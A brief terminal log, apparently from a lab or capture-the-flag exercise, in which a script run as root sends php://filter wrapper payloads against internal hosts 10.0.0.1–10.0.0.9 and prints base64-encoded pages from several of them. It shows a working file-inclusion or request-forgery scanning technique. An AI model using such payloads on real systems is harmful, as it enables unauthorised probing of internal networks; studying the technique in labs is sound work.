 root@ubuntu14:/home/user01/CUSTOM# python script.py
php://filter/convert.base64-encode/resource=http://10.0.0.1/
php://filter/convert.base64-encode/resource=http://10.0.0.2/
php://filter/convert.base64-encode/resource=http://10.0.0.3/
PGh0bWw+Ck5vdGhpbmcgdG8gc2VlIGhlcmUhCgo8L2h0bWw+Cg==
php://filter/convert.base64-encode/resource=http://10.0.0.4/
PGh0bWw+CjxoZWFkPjx0aXRsZT5XZWxjb21lIHRvIHRoZSBQZXJsIEluZGV4PC90aXRsZT48L2hlYWQ+Cjxib2R5Pgo8aDE+Q29yZUhUVFAgLSBQZXJsIE
YnI+CgpwZXJsIHNjcmlwdCBsb29wIG51bWJlciAwITxicj5wZXJsIHNjcmlwdCBsb29wIG51bWJlciAxITxicj5wZXJsIHNjcmlwdCBsb29wIG51bWJlci
IG51bWJlciA1ITxicj5wZXJsIHNjcmlwdCBsb29wIG51bWJlciA2ITxicj5wZXJsIHNjcmlwdCBsb29wIG51bWJlciA3ITxicj5wZXJsIHNjcmlwdCBsb2
php://filter/convert.base64-encode/resource=http://10.0.0.5/
php://filter/convert.base64-encode/resource=http://10.0.0.6/
php://filter/convert.base64-encode/resource=http://10.0.0.7/
^Cphp://filter/convert.base64-encode/resource=http://10.0.0.8/
php://filter/convert.base64-encode/resource=http://10.0.0.9/